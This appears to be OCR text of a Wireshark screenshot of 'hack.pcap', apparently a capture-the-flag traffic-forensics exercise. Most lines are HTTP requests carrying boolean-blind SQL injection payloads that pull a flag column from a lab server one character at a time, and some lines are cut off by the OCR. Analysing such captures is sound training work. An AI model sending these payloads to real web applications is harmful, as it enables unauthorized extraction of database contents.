 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
打开(O) Ctrl+O
打开最近的文件(R)
合并(M)...
从 Hex 转储导入(I)...
关闭(C) Ctrl+W
保存(S) Ctrl+S
另存为(A)... Ctrl+Shift+S
文件集合
导出特定分组...
导出分组解析结果
导出分组字节流(B)... Ctrl+Shift+X
导出 PDU 到文件...
Strip Headers...
导出 TLS 会话密钥...
导出对象
打印(P)... Ctrl+P
退出(Q) Ctrl+Q
为纯文本(T)...
As CSV...
As "C" Arrays...
As PSML XML...
As PDML XML...
As JSON...
flag_is_here2333") && (ip.src == 192.168.173.1)
urce Destination Protoco Lengt Info
.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=109%23 HTTP/1.1
.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=110%23 HTTP/1.1
.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=111%23 HTTP/1.1
.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=112%23 HTTP/1.1
.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=113%23 HTTP/1.1
.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=114%23 HTTP/1.1
.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=115%23 HTTP/1.1
.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=116%23 HTTP/1.1
2.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=117%23 HTTP/1.1
2.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=118%23 HTTP/1.1
2.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=119%23 HTTP/1.1
2.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=120%23 HTTP/1.1
2.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=121%23 HTTP/1.1
2.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=122%23 HTTP/1.1
2.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=123%23 HTTP/1.1
2.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=124%23 HTTP/1.1
.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=125%23 HTTP/1.1
.168.173.1 192.168.173.134 HTTP 331 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),32,1)))=126%23 HTTP/1.1
175133 308.168869 192.168.173.1 192.168.173.134 HTTP 330 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),33,1)))=33%23 HTTP/1.1
175143 308.172746 192.168.173.1 192.168.173.134 HTTP 330 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),33,1)))=34%23 HTTP/1.1
175153 308.177035 192.168.173.1 192.168.173.134 HTTP 330 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),33,1)))=35%23 HTTP/1.1
175163 308.181074 192.168.173.1 192.168.173.134 HTTP 330 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),33,1)))=36%23 HTTP/1.1
Frame 152493: 329 bytes on wire (2632 bits), 329 bytes captured (2632 bits)
0000 00 0c 29 52 dc 20 00 50 56 c0 00 08 08 00 45 02 ··)R· ·P V·····E·